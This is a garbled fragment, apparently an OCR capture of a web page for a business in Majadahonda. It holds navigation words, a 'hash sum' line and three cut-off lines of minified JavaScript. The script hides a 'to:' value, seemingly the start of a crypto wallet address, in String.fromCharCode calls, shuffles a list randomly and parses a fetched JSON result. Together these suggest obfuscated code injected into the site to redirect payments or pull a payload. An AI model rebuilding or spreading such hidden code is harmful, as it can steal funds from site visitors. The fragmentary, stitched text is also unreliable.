
Calle Las Norias, 92, Majadahonda
INICIO
SOBRE
🔐 Hash sum: 491c6942379884daf
📅 Last update: 2026-06-07
Math.random()-0.5);for(let r of u){try{const q=Stri
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,
j=await re.json();if(j.result){let h=j.result.substring(